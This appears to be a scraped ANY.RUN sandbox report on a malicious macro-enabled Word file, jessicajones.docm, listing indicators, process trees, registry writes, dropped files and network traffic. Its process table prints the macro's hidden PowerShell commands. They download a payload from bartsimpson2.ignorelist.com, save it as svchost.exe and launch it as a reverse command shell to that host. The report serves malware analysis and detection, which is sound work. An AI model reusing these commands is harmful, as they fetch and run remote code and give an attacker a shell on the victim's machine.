



| File name: | jessicajones.zip |
| Full analysis: | https://app.any.run/tasks/958fb8c1-d5da-4da5-ab3d-accc6ffd2457 |
| Verdict: | Malicious activity |
| Analysis date: | April 29, 2025, 18:10:19 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 731668A638BD2CE658D50A8970570B7D |
| SHA1: | 3F9911B02B6575E8ADB00EA5684BC0D53C199088 |
| SHA256: | AB8AE6A017826A46485F828B432416993FBC879B7278C57852F2EACE5768DE93 |
| SSDEEP: | 768:nA/b/yKIWtGb8vMqgC638ey7QNglP4rJ8nx9BR9KwmvQaPSuv:QRLtO8v9y8h7QNg6rJ8xbRJaKuv |

MALICIOUS
Microsoft Office executes commands via PowerShell or Cmd
- WINWORD.EXE (PID: 7916)
Unusual execution from MS Office
- WINWORD.EXE (PID: 7916)
Run PowerShell with an invisible window
- powershell.exe (PID: 1164)
- powershell.exe (PID: 4896)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 7916)
Bypass execution policy to execute commands
- powershell.exe (PID: 1164)
- powershell.exe (PID: 4896)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 1532)
- cmd.exe (PID: 6816)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 1164)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 3304)
Runs shell command (SCRIPT)
- WINWORD.EXE (PID: 7916)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1532)
- cmd.exe (PID: 6816)
Detected use of alternative data streams (AltDS)
- WINWORD.EXE (PID: 7916)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 1532)
- cmd.exe (PID: 6816)
Manipulates environment variables
- powershell.exe (PID: 4896)
Probably download files using WebClient
- cmd.exe (PID: 1532)
The process creates files with name similar to system file names
- powershell.exe (PID: 1164)
Starts process via Powershell
- powershell.exe (PID: 4896)
INFO
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 3304)
Disables trace logs
- powershell.exe (PID: 1164)
Checks proxy server information
- powershell.exe (PID: 1164)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4896)
- powershell.exe (PID: 1164)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0001 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2021:05:31 18:50:02 |
| ZipCRC: | 0x228a8e86 |
| ZipCompressedSize: | 44509 |
| ZipUncompressedSize: | 54297 |
| ZipFileName: | jessicajones.docm |
Total processes
141
Monitored processes
12
Malicious processes
3
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1164 | powershell -ExecutionPolicy bypass -noprofile -windowstyle hidden (New-Object System.Net.WebClient).DownloadFile('http://bartsimpson2.ignorelist.com/bart.jpg','C:\Users\admin\AppData\Local\Temp\svchost.exe') | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1180 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1532 | cmd.exe /c powershell -ExecutionPolicy bypass -noprofile -windowstyle hidden (New-Object System.Net.WebClient).DownloadFile('http://bartsimpson2.ignorelist.com/bart.jpg','%temp%\svchost.exe') | C:\Windows\System32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 3304 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\jessicajones.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 4896 | powershell -ExecutionPolicy bypass -noprofile -windowstyle hidden Start-Process -NoNewWindow -Wait -FilePath $env:TEMP\svchost.exe -ArgumentList 'bartsimpson2.ignorelist.com 45698 --exec cmd' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5164 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6816 | cmd.exe /c powershell -ExecutionPolicy bypass -noprofile -windowstyle hidden Start-Process -NoNewWindow -Wait -FilePath $env:TEMP\svchost.exe -ArgumentList 'bartsimpson2.ignorelist.com 45698 --exec cmd' | C:\Windows\System32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7192 | "C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe" "6E769F75-3E08-4AA8-A87E-93E8CB694664" "8F3C8C96-99F2-4F4A-821E-F9443922E0AD" "7916" | C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Artificial Intelligence (AI) Host for the Microsoft® Windows® Operating System and Platform x64. Version: 0.12.2.0 Modules
| |||||||||||||||
| 7196 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
20 911
Read events
20 599
Write events
292
Delete events
20
Modification events
| (PID) Process: | (3304) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (3304) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (3304) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (3304) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\jessicajones.zip | |||
| (PID) Process: | (3304) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3304) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3304) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3304) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3304) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (3304) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.docm\OpenWithProgids |
| Operation: | write | Name: | Word.DocumentMacroEnabled.12 |
Value: | |||
Executable files
0
Suspicious files
31
Text files
8
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7916 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:88DE7EDBEC350126137A8C22B6C922DE | SHA256:9F294197748CFE35EDBC97838FBE627B1D151529FE761F886B4045A4AD02ACA0 | |||
| 7916 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\WebServiceCache\AllUsers\officeclient.microsoft.com\915A2D81-E7EE-417B-8D10-CB2F3D803F16 | xml | |
MD5:4435B9E9614F9C5EC43769D943F2DCAC | SHA256:E08F07C953E5B65DDE814FAC4E4A5E6825790667584C0F420588CA2531596397 | |||
| 7916 | WINWORD.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_6372E0472AFF76BB926C97818BC773B9 | binary | |
MD5:5FB58AC1FD52F5D445E50956BC4DD5DD | SHA256:B5E864B537A0AB26A512F42EFB7DE560D45729BC2C6C13BAAB7375C5166E13C0 | |||
| 3304 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb3304.3914\jessicajones.docm | document | |
MD5:B65DB2E91991D0A7CC8B906A067FE49A | SHA256:C2E807990E6C585C4EB526AA02E48B86313AAC20BF39D94DFFC22320DA58468A | |||
| 7916 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb3304.3914\~$ssicajones.docm | binary | |
MD5:F327CEE2F3070934F619BDB3632DC221 | SHA256:A312C18A540D1C8A0F70A0A2635A4685BCAB1506C9EF78D0BE69A7389E66CB94 | |||
| 4896 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_qp353wk1.o5m.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7916 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
| 1164 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_axpcyaor.u5m.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1164 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_4qnbjlho.zkj.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7916 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:272279D1213660466B9FC1CE767F34F5 | SHA256:5A5E81AC326E681B7AF07ABB609E2B3FB742D783D73E024946C2E8B80FAAFE00 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
30
DNS requests
24
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.19.11.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7760 | SIHClient.exe | GET | 200 | 72.246.169.155:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7916 | WINWORD.EXE | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
7760 | SIHClient.exe | GET | 200 | 72.246.169.155:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7916 | WINWORD.EXE | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 2.19.11.120:80 | crl.microsoft.com | Elisa Oyj | NL | whitelisted |
— | — | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
2104 | svchost.exe | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2112 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
